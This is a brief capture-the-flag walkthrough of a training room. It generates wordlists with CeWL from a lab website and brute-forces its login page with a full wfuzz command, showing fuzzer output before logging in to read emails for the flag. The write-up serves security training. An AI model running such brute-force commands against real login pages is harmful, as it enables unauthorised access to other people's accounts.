[Day 4] Brute-forcing Baby, it's CeWLd outside
What is the correct username and password combination? Format username:password
Ok for this room we will be using CeWL to generate username/password list from the website.
So let's generated the wordlist
└─$ cewl -d 2 -m 5 -w passwords.txt http://{MACHINE-IP} --with-numbers
└─$ cewl -d 0 -m 5 -w usernames.txt http://{MACHINE-IP}/team.php --lowercase
This generates the wordlists so know we can use wfuzz to attempt bruteforce the login page
└─$ wfuzz -c -z file,usernames.txt -z file,passwords.txt --hs "Please enter the correct credentials" -u http://10.10.22.96/login.php -d "username=FUZZ&password=FUZ2Z"
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://10.10.22.96/login.php
Total requests: 9361
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000006317: 302 118 L 297 W 4442 Ch "[REDACTED] - [REDACTED]"
Let's move over to the login page

using the username and password from above we can login and see the emails

Reading the emails we can fidn the flag

What is the flag?
If you enjoyed this task, feel free to check out the Web Enumeration room.
